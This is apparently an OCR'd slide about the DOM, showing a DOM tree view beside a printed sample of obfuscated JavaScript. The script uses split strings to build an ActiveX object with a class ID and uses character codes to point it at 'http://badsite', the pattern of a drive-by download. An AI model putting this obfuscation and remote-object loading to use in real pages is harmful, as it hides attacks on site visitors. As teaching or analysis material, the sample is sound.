 DOM Tree
Document
Root element
<html>
Element:
<head>
Text:
Element:
<body>
Text:
Element:
<script>
Text:
Text:
Element:
<p>
Text:
...
Text:
html document
Text: var GPSweCkB = document.createElement((function () { var XoNO = 'ject', apoc = 'ob';
return apoc + XoNO })()); GPSweCkB.setAttribute( ( function () { var pYmx= 'ssid',aTIE='a',
tvPA= 'cl'; return tvPA+aTIE+pYmx })(), (function () { var MbWt='7566'
,UcNA='7',PUHo='c',yFIi='6-2F5',YXvW='sid',sYCs='E-4BAF',SZBF='9',yZMK='-AC28-
CF26AA',BmVk='l',AbBB='58',iRQW='636', RQLv=':55'; return
PUHo+BmVk+YXvW+RQLv+SZBF+iRQW+UcNA+yFIi+sYCs+yZMK+AbBB+MbWt } )( ));
GPSweCkB.url = String.fromCharCode( 104, 116, 116, 112, 58, 47, 47, 98, 97, 100, 115, 105,
116 , 101 ) ;
DOM API
Application
programming
interface